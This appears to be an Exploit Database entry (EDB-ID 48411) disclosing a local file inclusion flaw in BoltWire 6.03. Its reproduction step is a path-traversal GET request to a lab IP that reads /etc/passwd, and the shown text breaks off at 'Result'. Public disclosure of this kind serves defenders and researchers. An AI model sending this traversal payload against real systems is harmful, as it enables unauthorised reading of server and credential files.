 EXPLOIT
DATABASE
BoltWire 6.03 - Local File Inclusion
EDB-ID:
48411
CVE:
N/A
EDB Verified:
Author:
ANDREY STOYKOV
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-05-04
Vulnerable App:
# Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result